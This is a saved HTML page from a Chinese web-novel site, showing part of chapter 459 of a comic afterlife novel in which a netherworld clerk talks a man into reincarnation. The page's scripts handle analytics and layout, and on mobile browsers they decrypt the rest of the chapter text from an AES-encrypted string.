

--- FILE ---
content_type: text/html
request_url: https://www.shellbook.cc/book/357552005533765/357625850908742.html
body_size: 15421
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>第459节_女鬼把我当成自己人 - 贝壳读书</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="format-detection" content="telephone=no"/>
    <link rel="stylesheet" href="/assets/css/common.css?v=1001">
    <link rel="canonical" href="https://www.shellbook.cc/book/357552005533765/357625850908742.html"/>
    <script type="text/javascript" src="/assets/js/zepto.min.js"></script>
    <script type="text/javascript" src="/assets/js/common.min.js"></script> 
    <!-- https://www.googletagmanager.com/gtag/js?id=G-GXTG7MZQ87 -->
    <script async src="/assets/js/readgtm.js?id=G-GXTG7MZQ87"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-GXTG7MZQ87');
    </script>
    <script>
        var def_b = 'undefined';
        var sUserAgent = navigator.userAgent.toLowerCase();
        var def_blist = sUserAgent.match(/micromessenger|windowswechat|qbwebview|mqqbrowser|baiduboxapp|quark|ucbrowser|huaweibrowser|heytapbrowser|vivobrowser|miuibrowser/i);
        def_b = def_blist && def_blist[0];
        gtag('set', 'user_properties', {
        def_browser: def_b
        });
    </script>    <script type="text/javascript" src="/assets/js/cryptojs.min.js" charset="UTF-8"></script>
    <script>
        function d(a, b) {
            b = CryptoJS.MD5(b).toString();
            var d = CryptoJS.enc.Utf8.parse(b.substring(0, 16));
            var e = CryptoJS.enc.Utf8.parse(b.substring(16));
            return CryptoJS.AES.decrypt(a, e, { iv: d, padding: CryptoJS.pad.Pkcs7 }).toString(CryptoJS.enc.Utf8)
        }

        function resizeContainer() {
            var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
            var containerh = $('.container').height();
            var ch = windowh - $('header').height() - $('footer').height();
            if (containerh < ch) {
                $('.container').height(ch + 'px');
                $('.container').css('background-color', '#FFF8ED');
            }
        }
    </script>
    <svg width="0" height="0" style="position:absolute;">
    <defs>
        <symbol id="arrow-lef" viewBox="0 0 512 512">
            <path d="M459.5 440.6c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4L288 214.3V256v41.7L459.5 440.6zM256 352V256 128 96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4l-192 160C4.2 237.5 0 246.5 0 256s4.2 18.5 11.5 24.6l192 160c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V352z"/>
        </symbol>
        <symbol id="arrow-rig" viewBox="0 0 512 512">
            <path d="M52.5 440.6c-9.5 7.9-22.8 9.7-34.1 4.4S0 428.4 0 416V96C0 83.6 7.2 72.3 18.4 67s24.5-3.6 34.1 4.4L224 214.3V256v41.7L52.5 440.6zM256 352V256 128 96c0-12.4 7.2-23.7 18.4-29s24.5-3.6 34.1 4.4l192 160c7.3 6.1 11.5 15.1 11.5 24.6s-4.2 18.5-11.5 24.6l-192 160c-9.5 7.9-22.8 9.7-34.1 4.4s-18.4-16.6-18.4-29V352z"/>
        </symbol>
    </defs>
    </svg>
</head>
<body>
<div style="display:none">
    <a href="#" id="targetPC">电脑版</a>
    <script type="text/javascript" src="/assets/js/pc.min.js"></script>
</div><div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="贝壳读书"><img src="/assets/images/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label>第459节</label></h1>
        <a href="/search"><img src="/assets/images/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第459节</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="ex_page" href="/book/357552005533765/357625850904647.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-lef"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/357552005533765/catalog/" title="女鬼把我当成自己人全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/357552005533765/" title="女鬼把我当成自己人">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="nx_page"  href="/book/357552005533765/357625850908743.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-rig"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/168617644625992/">人性之暗面第五部----开膛手杰克复活</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/168617644871750/">人性之暗面第四部----香港少妇连环剖心惨案</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/168617645289542/">人性之暗面----香港嫩模肢解事件</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/168617646686278/">周德东作品集</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/312607395704901/">葬尸灭魂</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/347760947793989/">独自驱鬼</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>
        var hot = $('#recommend_hot');
        if (document.referrer.indexOf(location.host) < 0) {
            hot.css({ 'margin-top': '0px', 'border-bottom': '0px solid #ebebeb' });
        }
    </script>
    <section class="sectionTwo" id="recent_update">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近更新小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/277217950675013/">凶案背后的罪恶种子</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/275802359631943/">天师楼</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/275802359631941/">土家的獠牙面具</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/275448496246853/">一路走好！</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/274740684566599/">失踪者</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/272263436836935/">谁是真凶！</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>var recent = $('#recent_update');</script>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
				<span class="bgChange">
					<input type="button" value="护眼" id="eyeProduct">
					<input type="button" value="关灯" id="openClose">
				</span>
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
					<input type="button" value="大">
					<input type="button" value="中">
					<input type="button" value="小">
				</span>
        </div>
        <script>bcc()</script>
        <div id="5f408f490d77" class="RBGsectionThree-content">
                        <p>“比如爹不疼娘不爱，老婆跑了，连孩子都不是自己的，等等一系列有可能发生的事。”江灵非常专业的解释出来。</p><p>“那我还是去打工吧。”男人站起来，决定还是在地府打工挣运值吧。</p><p>这句话江灵着急了，人界那边人口急速下降，地府这边又很多人不愿意分配到不好的投胎，上头有指标的，一个月必须凑够人去投，不然负责人被惩罚。</p><p>想到这里，江灵微微一笑，说：“先生，其实这个只是风险，也有好运的，只是说服从调剂，咱也不知道会不会调剂到好的不是，赌一把。”</p><p>男人听罢，又犹豫了，坐在原位上沉思。</p><p>江灵见状，又加了一把火，“你看，地府打工的职位都满人了，现在很多人排队着找岗位呢，多卷啊，你这来的晚，加上岗位紧缺，就算打工，也轮不上你啊。”</p><p>“你在地府住的要钱，吃的要钱，你运值本来也没几个，在地府待久了，那可是要变成负的，到时候万一连人都选不上，去了畜生道……”</p><p>男人一个激灵，像是被吓到了一样，立马将平板还给江灵，说：“搏一搏，我就赌一把了！投，现在投。”</p><p>江灵见状，嘴角上扬的弧度更加明显，递了一张单子给他，道：“你的业务已办理成功，下电梯前往负一楼，拿上这张证明就行。”</p><p>话落，男人一边看着手中的单子，一边离开。</p><p>江灵松了口气，心里吐槽这地府的公务员人数不行啊，她都要来顶班了，这最新一批入选的人，怎幺都没分配几个过来。</p>            <p style="color:orange;">Loading...</p>
            <p style="color:orange;">未加载完，尝试【刷新】or【退出阅读模式】or【关闭广告屏蔽】。</p>
            <p style="color:orange;">尝试更换【Firefox浏览器】or【Edge浏览器】打开多多收藏！</p>
            <p style="color:blue;">移动流量偶尔打不开，可以切换电信、联通、Wifi。</p>
            <p>收藏网址：www.shellbook.cc</p>
            <p>(＞人＜；)</p>
                    </div>
        <script>
	                    $(document).ready(function() {
                function isDesktopPlatform() {
                    return !!navigator.platform.toLowerCase().match(/(win|mac)/i);
                }

                function isSpecialUserAgent() {
                    return !!navigator.userAgent.toLowerCase().match(/uark|cbrow|100.0.4896|123.0.6312|uaweibrow|iuibrow|tapbrow|ivobrow/i);
                }

                function isNightTime() {
                    const currentHour = new Date().getHours();
                    const nightStart = 20;
                    const nightEnd = 8;
                    return currentHour > nightStart || currentHour < nightEnd;
                }

                function isNonDesktopPlatform() {
                    return !isDesktopPlatform();
                }

                const isNonDesktop = isNonDesktopPlatform(); 
                const isSpecialAgentAtNight = isSpecialUserAgent() && Math.random() > 0.33 && isNightTime();

                if (isNonDesktop && !isSpecialAgentAtNight) {
                    $('#5f408f490d77').html(d("5aZPs0a8H6TPz7xk+PXdbXyR7FjBGd7pkjqpzG0KVvLN0hASdlTBOIBZGgLS7feauBKxhf9UT\/MhoulA77iv4EvdBilnPAxBS3RnnvPCUK8SJEEFENQzDWtz7aAbQy1aGMFQ5\/JgnP5uxrgi2T7lfSYfSHbIoCCGvw96+wqe1Gga34IGigSn6Ma\/saKtH0\/kaoCxhQ1+eK4cdOBAFECFhht+UnVAMVvdOJNIbtiFRnh8mhApKemDJsEYCCuklMmGpOS+62\/0Kyx3BjvkSgiYStjo7XYD34MtN3KeZKM8IgGGLCBcDGVm8TtLS3LEaP7qQGGceHgBy9fDOo3Khc0YmrdIsIHw5Zq2pMrWn4beBmRQaCwhIV3kL34Fqp0\/PV5OrXkKjiTY5qe2dYhvbO8h6aBzaxZpTtAW5hZvHvFp8CoaDP6j8A24Sm0xp+PSSK8tGkQwWcrvhKLA8DWg1DHSWY\/T7+ek1ck+1YwDpkfVnyLU8hqlGKPCf+YMr8N9L8qfKl8dJ+gDLRoDBtqvC5Qo+lffoF\/UGEdnnoB7eYyiv5n85nsuCCiLLqtTCSJRJ8Sxfd1T5bDVR7\/UXBnH1OnblLQMyJOkg5D6g39fzRLk1YlzPblqvAuFyb4A71KkdkQfGafIiqGjnZ\/azvvcwHBk+m6\/XIlg668HpKlt4lojKjM39XXRXwG4Y02fHeoDI7cWgLlDummpK\/JJ4jIlSRFXjDTXQXw6IM1CcBsB9iDRyPAIWtimcVSwVb\/[base64]\/JeG8hIUcPE2oI8GWmSzSf0jdPuU\/K\/5oZ+gJ+fNOFt7+zvEnjuZs8ThXeFvcdYjQHN5s\/naFPbpBPvoMlxdIdNBe5\/ei61zRVEgoygN91YOwLORGKUL7tly\/sSTaRL1H3Ihqm08\/Y5Y7QpO1fOceUUxAZ43Maqg61+QdNFyURXur9Gz82kO9UDubigW0Y1avyUpenY\/+bm7GC0Gkrz0lkFpeNPT680H5ngkELh4iXdflFXk12PigK9kVsW6tA1GYg+CjTYeSookYpLz+6us2BkDA7vzpvOZlO6I+Zufd\/[base64]\/tMOH8LX2ihpKUScc6ztPExemnIEj5Zk6pw15eDoer21c7LL4SsxC0v8KDsP620r8VVwqO5JJBSltDXqR5BhmRYt7WhFBusVCZ1kc+gtNXbwEsajrWcW\/[base64]\/SAsbs8mB5k3hicUcgb3BV+dSQ0RsCBiRQYzRdC\/sh8\/idnobpQFGb2FG4BJH\/[base64]\/IwEu+GNIRGqJ\/QOKQ+0rWLo6khCYq5T+HWiO55cepAu2aM5fhAFQ2M29E3PSd5TwgH1EU0r\/QsnRS5fDN95zo9475dgosatclgXclCp4sVrflCjXu0tUnqOnfZBNobcCqhc\/hO2v0Z0nUWd5RWFfd7Bp301YOk8BwngMSZWoZmaQyUUZIayRBqAqR5onm40MszPYqNB86IKO5bI3V++udbSVZljsCvac1dPJ7qtgMgrIPvBZZrZASNlrtTV5sN8OslijnqgGlltJTLaVKzwKshXYueIvnW+gLRn1ntS9NiCbYX3f9t5I29YePrhpA\/019wNLcYcp7e0ux1prVtGZZ81zzbPU0H5X64z\/n\/eol7zN6N9woRCK0\/+h6t17r7ysNdbo4O\/+okqUeuypgsZM7K6xpVm5n5cyxtd8sgE6tnU+GrQCs3t7Mz8A2POkFz6tcc1KInV9Sb4fz77TKWiWwreuZWPBP8u4ytcq3Hgh9klnnzd74IzV6QadXBFl7j4PnSfjTL\/[base64]\/xH\/LEQFSOHay8FobVA5cTStUZeim1po45A06XyMNeX4EhFWmTC57Y6E3srO3orW8pUBLnZ6BrtmjqunDg0sR8+h5IY7MH2L4AC8aU8dCfBKXNYO3nrE5e9dfUnyOBHXT8CgLSZ8sK59hJ6PzGrsXLZEyHpA218R\/VKdzmcedp5TvQGZzdhzMBErD3xU\/pH3HV8qHSPNDEkDineVgZW3KTKk92fVRgSIxCuMCYUmSbvBTc\/0oXT7kxIfpkT61gEE6wafj6StVys1Z+Q+LONfa5zYoLQRxEr+RzOtGUIP1H9\/[base64]\/oQmZdguqi702\/3l1zQAbhoRCd36xFZQ8mZ\/eoEC+Qzme20x0IugcdevvJ70YE+UV2YpIy1Ujaj\/ZKXjGA1Ul+IT63vxn4gkg4FBOHekIItkdr1oG8kHVpGcmjlQtVcX4IAJ+ARfSJ1zRbDeF\/qwhZxLA+I+b+IPNzRstxErzi5hycqNbLAq94UZL+s970tVcNRERMw\/wGcvWPOWhPJkuhHMauC9OtC7y5m\/0ROeYxhIlzOnttrOVtPmcD1V\/5xVtSPYzKI2Adh6EvhwANrBiDfy\/ifYpEjbFLazryp3CiTVCyjRMqKp4Udgj3yofTQHj5nO9wwUrtcXXD4uvj9X6853edk2Vzidi5XDOx6xhol5ExML7QOgWc9JXejyHGU2F0UYDp9dIGamvHznyHG793+wGgEz7L6EB6oKWMR03QuQ6BHp8rmioEeRfFgDqnNcHy3hP\/Z3WTsMPtBK4wl52p+PpUn+Mf3t573j+COUOOtqRAVL8CpATJ6i4+MzYQJs\/YNWE7bCZ8QVijwh188lM5Y7ZJOtR8PfxCKZ1k007sJhCp8FB8f28RP83+5Dzx2K9W9hNJbw3r8oUcreSDmRBKix3aDWNOLk5+yrlYrjMtKaFA8rmgU2ZE1lJI58BmeLrcs1oLv5EHfiHRRbPmt6j7zvwAvHJF4YpBGMBylx1\/E54eez7z9BZsl1VD+wP\/v+QhcGBeV9aueCMw1OSD3oY83qn2LBBGl5iX\/4lxwQuGKfRgmJfNKVfjVSLZz+sGkW7hI8B6TjBPI2tDq0NQ2d6blOjbBKwU20UOgwfg0cC4aCcZk3uydUsGIHc++9WTo+601flmQmYwgP1SE7\/O3wxEZgWZzOgoBAG+Z\/rwLv0F1SBxl+Q4PCfQEP0AgnUf6lsy\/ybJfPnmxCSywY7g8y71ACA0qso5dWu\/ctkG3cdZ+W1qb\/j+FDbaLZZ4yS7OTir8gGJid1eETuel4bIXrSL89I44pWnl15wKFiV3M2BwfHGIU3Z0nz0IjbP\/ukC\/AI21dsyqe0bTLY4PSLqBWlQUX\/6m9g33VXdA\/9VjeiYL9tZzjpTQgyOoXJ9pviZQNP0JBSIGi\/rGiFFVFsLHxyrub345JjsXc9NKpUmIc8Qr4VB+Rch0N0gKuzZgH+aWsiG\/4k4JaETH2k2qHydPs1V9rv1HVYh1nvTat+leHPZ\/MKNKnv3vlDplg64bzLVU\/VrQC2jNGd5RRdUIrmoLqsg3KmkwMbJCi+ayIoIK4eEuMKT7QmtNyDOxAmrOYZbGhVXTz2cAsJQ03xfsHqJ+jT1l73Za+jAN53sWqkxbboR6dhchQwim\/U4GPrutoq\/EHwCOK+nsQ\/5L2eV1ME1eoDxXAWpou0j37RCTgMUhIiK5HBnsT7IILlSyZJ+fU9XjUhzVqfnxz+IbereLrn55Em\/nqnhCo8\/LMKIE3zvHpwTz9hRsp1jaLEIZ3c7Y3GsDB9dB66LSJPgqqZeAUoK5VnDaqq5otvQue70+VP+PpFLoULdcmcZtGTIl8BNqjF0vPXgQAJxYYgf4ix66q\/ViKPPz+aiRzChbTGFk7VGCvbR490Uj8t7VjetGNtrKMZ\/wX5ISe5xMmrLoj5vdcuWAUm6N3ZCghJScav9lT\/0MmSm3+1EjKztfcEUc9uLvdgTItqhhR0lnP3kHjhFaRQji1LdcSZBXdQK2Vurpl3s+5mKlO90KE2B6BoPcmb3Pcp8Bu+Q3nh4\/AbVdzQ+rgCxT+3DXlR0fxN19dnIFuS8lIovl0AtZKuQBdl\/IE5BTDcC8734GFrhEfoJcdwKogMTTUwW\/naoiegN0yBcIAPw6QQbKlSgpI5w7sZTIuLAjhL2sZieyLci8+3owZllHlVK5CHypBcRf+rm0rMnC\/A+STxTRqXkjzEVvwCoKfOZiVx2c0uzw6\/T8ar\/deF13O2\/DEAZmqvwyptYBkX\/QVeqQ9Cs0w4c9e9tMQs\/R7prQ2VYq2TScEW5e4LAflziNK9WQ50\/KspJuBp1w768lBiRhhjl1n1zmLwBtjXuBpCfTz5TyoP0Bb49hWaElI8gkZmh4CpSgRQ+Vcion1NdrPDTWZuBnA0Dr+34pTCcJGD3cdvOlA8P\/QMe1wNfVOQg7vmY99EzIqYX5i6JUCPpIEtngU1CjbjOQ3upWAl7CbzArxAfSzG5S0ZpzFjrk4ZRmE3UuYjP1qI2xt5a0B2Bgwiqpdq4A7PTE63qDl7lP+2dnJLrNaRC\/nkRtJwBuMMAAkYV1jeLOUsQWLqJJvMbqKjra9fxkE5WkuqxvageQtB18BsTMD1kOeN0vYabeMs7vkNFl3VyXxq9XAriB8IyISHPEOtr8Qq0l87C4I9r3HSn+jv+4AEqLcw7d5KTpo5mJwG\/4M7ODiecSkCE+StouPNBVsd25SFmumnv2ys10frIXfAIAq6LJNGvEdK6\/8GNo4TTvIVRS\/\/MOGiQbVirsWwwR4t49ID6e39SEKkCfyX7O7Lw4CO2NV8INpTx6Z+kfTKKKLqTDJ7BqPjH7y3kxIL6DCoApnW+93AgmrUnWUU9sQ+sNMXGPVMYS8+l9D92LcKlMJp0IUAApNIWpI\/aXyrfMMfvBAZS4cDsE97NVSUE1r45tYdHPYVNX5T\/C64AKBA3AcmVkbYKc2iZWF3jckOfPcQszA0TKsmYXkOPEUWKYLbAFFzopC2POnBfco75chl3fKkDsLQfV3NvrpCytwTlV54As2V4xiohUpuDuQnjAl0wMYfbQv\/hD3LpoF\/z3F7h7THxZdeaM05yrWmsHqK+SVfNHOrcMASHaz\/[base64]\/ryk8ZpgYAFZmh9Pn+xrckKscemeUpVw3sQENmpBGyBQlzTvbxH3xNT1wuv\/qwfxCGslunipsJvqWD8OC4YHOJ5tJpRQQsiqDvj0IWFr0akd9ZV\/24kqH56F735v7UE8EWt8cNMgB9ZwWLK3dKYCxkWRa27BD8mdFjS9xRVp99glW4j58j4lCdSk8PkwQba2m\/egvj8jhhYm\/Na+XvN9RXyXyZAC6vJf0jOsRjcecAIlPwwVmfm0\/NvzKRjuw6nPxUaN+5fP5ycduD8uschOF3beVm3KORqAJ9BoCOBb4z1hGGjm4UEZ64Ye01jKUIUl7hR87n0oNvvMHJqs\/7PWsQGO6Skcbwg8+7yIwMBaR7L1vHyRsVRofOiLgig3BxceBzzXtfR3fwUw86EqROf2rEvslwV1aDRdKv0hn71NSpM+sTwgXCiF9QXfGhXkEyvmMMX6qRjrfv\/Gl29vdnhpOi6ucxMIXqMb9B+hmphPo28Tse+lE6f79FYLzKFZDzcNENl3kmNCzw2gXyzazIJbiT0tdV\/N6bxA88mOEOyU7t3eWa5VgWQbhxJNeysWOSQByMERJRu\/h3Heqr4supidQTp8aWqRfcIzIHTdzSJmNVElCvRBYF\/Lb1KsDhiCBssgilIdenS2f3LmAxYlv1N3msDB8q+aLB0dM9LoSzZScsml+1C38BX7ba0hPciyUM9SH2\/BVQpyC3RvW7tLBUziokNKcqOiUXLuP+SjvX+KMNqy4+\/cXbm3\/\/+17CGaoHecc7+3jr0gqERrq\/66RP4ifAhvb27+W+VehSZG7fGiu5DL66zaSfMCc9Nud16aiqIDpt5GfD6uLSsXcBqG57f3DlLZmqcuY5q2nVICYMXhFO30jpxEuqtJ5q92B2K7Qa3riMY7OEZrWA4sLYJw06NsYibE3UtjhHh3p0ugIfPR7x3938aYMSMqo6kt\/4Xvsz5MJPs1UdG0q7hA7YoRvGD1qTs8GMYMWtZG+7diwN8zt6ZTvA+svCvk6U4LGE3akzo8X2vCz9SFR4xyUhjxJuhbGoHLzi\/ug\/oywiCaqw2M3S0IcBkQ9qOOBwQehBuMIyXqgNuQkAC1FK9X2peMUQRrZwo73CDK5\/txybKn7KcV8S7WohJ8aTCQwZojKN+ziniujWXThEuwLreBuVHmFY\/+oFHtIbk8yMNOJpCxst7S5UAHON48bj9vFzNRPDKu\/TVPc0aLYPD8JaPWXwUYP\/MMOSgIIPwkC+os1cKb6t45EXJdbGYUts9oB0p5bamViS+b8WNPWV4p0daDlnT6So\/LlipazcxIiDLVBn7+VuJjtwetdvN4+yEXMkYI4fKp0f+pRb5oZ9eioACsIzwW6CqbQ1pr2wdUjkdXAkvYOc\/[base64]\/XH2qLGjsowO0jykrCx7y8MufnrHRyjj7XmS4tK7XcU3FHzgypb+mx5yVjz4bSzKyYsp3EY3N0wotJpAgjuaulFN788are8OgTXUh79UkqGkGs0YprKsmtih5UHB29X3CWo71qCprtcGqDwE94CvPb6sj5eFLU7tsCN0rNCJFzk8YvKqQzyogcBTHL2RABMZ4Qs\/[base64]\/AwG4BEhHeAvoGmPnT9T7FhnjkGXDYHlOBZGnUS88m751mKPMXCAxJczwXeGV+BOKvc1tyaqxc5MQPwaxiZV8NiSinmkEGZiv\/rH2aCKKth0LxGhn4oWqPRFxtqaQB41WTVvQbx+I+vciVkJCWZisKJtutukmbtM9T5l8smBz+oaJLn62s7rnRpQz++oui0zm+uAGuFvTZRjmgoLl9JmyLnDCh7LYLK9TbLnj5wMA0CgQ9oaXjSSdFAUXxVJetvwcaAR0rZjoVwcAf9nqrYFJZvxd\/Xy3pDauC5kt+27I7i4lcfFBDXHpQcQX9dG3ZcMFX6o+z4+HHll6bPShv0o8sylE17nUDs9nO\/9CLoqQTne8LTTRWG1YEsKDR6RNekZQAPANEc+MMVtnc6+dRY7CObSpcdYoyuNlT+s9r03srjW4O1AL\/D4e0LA\/MBiIhf5v48wsFLlDcBZd+2+poaONbeje0C1JTWlpHsMt\/\/NwHyRqu\/71BcOMWfvuAoJaLBpmY7Kf4UBrTmiAsaN8DjGdwU6UaB6\/rDdSDOIcgwsdLuvQx8M8FTXbEtsPhhScwvxedCa\/pfyC4MNfgt\/jtzHCuGwk61QR4jKm+WXhALMgCjCxdRNZ4GzgKTjtcziKQ3aXEzq3TDzzTh1JH3z7TNGyhdbMj1THPxOz0E4y29IgVliV2L3WsXWilG9xB0pwWv7DRIBW3txnn2QOxyoJRHdS+OWbpup0oANjUMTG1Hph6KWxynOV9wIgdsm7R81uIcb4\/QlPYPtE6Nc6E1qwbpcDiYTcb9l5VMId2UMrTw0E5LdmIycgm9YIh2r\/vjzt+qssqVN1YsvdJkk2itSE6YqpRZbjykezkIEt7k3QqtjpkyMpIW266ENGu3NosZT9Gn113I9vczAd1Jp48B8qS8YlqLGEGY5KTDnROj2InMCkvkI\/twhsjjRFrrU7\/Av2CSe2D5yeryp0ZokFE5VMXbGU8Mag7FOdwgKXyjiffVr7fjwpT+KU0PAXFadlZx2GUEfNeVjpYL7s74OzT5z2Gy39Av\/b079MuZhjpLPtKOMektQhyOwy1zETTWr6gznexsHX9HFgMqJxOAJa6aF9c4R9aoeRo8XhDZCrZVOnoJA4WAPfi078emWovS1cyxs55BspgfwKdTMrftdZbIc3Vkr600iVk7PbMkliws4P05XQflzs2rv39exmknujSFfnoRZYchGJhDf1lndBmJ\/sn4EpUG4N4VOOf4+GfAlZ87yyhwx57fphjMPdrhPEy4Ozv+5HrYSNJTcWMe5B7ia+NW0gqc8nz221ojuSEMmLpbnSRBQAfpbLDvl+Xpn4GObww7Ij2C8vpkdYeB8mHLbJhi+fOz2T1rr144CdVWTL71QVU\/HU61QQkPN3iMkVQ", "263f4730e1b4e84d2ef85a2e8658651f"));
                }
            });
                        //acc()
        </script>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
        </div>
    </section>
    <script type="text/javascript" src="/assets/publish/baidu.1.js"></script>
    <script type="text/javascript" src="/assets/publish/d2.2.js"></script>
    <script>bchp()</script>
    <section class="RBGsectionFour">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="ex_page" href="/book/357552005533765/357625850904647.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-lef"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/357552005533765/catalog/" title="女鬼把我当成自己人全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/357552005533765/" title="女鬼把我当成自己人">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="nx_page"  href="/book/357552005533765/357625850908743.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-rig"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <script type="text/javascript" src="/assets/publish/vue.3.js"></script>
    <script>achp()</script>
    <section id="relation" style="visibility: hidden"></section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
<footer>
    <a href="/">首页</a>
    <span class="line-between"></span>
    <a href="/recent/">阅读记录</a>
    <span class="line-between"></span>
    <a href="/search/" id="ftss">搜索小说</a>
    <script>$('#ftss').attr('href', 'https://'+ftss())</script>
    <span class="line-between"></span>
    <a href="#" class="footer-to-top"><img src="/assets/images/toTop.png" alt="返回顶部">顶部</a>
</footer>
<script type="text/javascript">
    var scrollPage = false;
    $(document).scroll(function(e){
        if (scrollPage) return;
        scrollPage = true;
        $('footer').css({'position':'fixed'});
    });
</script></div>
<script>
    if (typeof recent !== 'undefined') {
        $('#relation').after(recent);
    }

    if ((typeof hot !== 'undefined') && document.referrer.indexOf(location.host) >= 0) {
        $('#relation').after(hot);
    }

    function orderD(a, b) {
        return b.time - a.time;
    }

    function saveFootprint() {
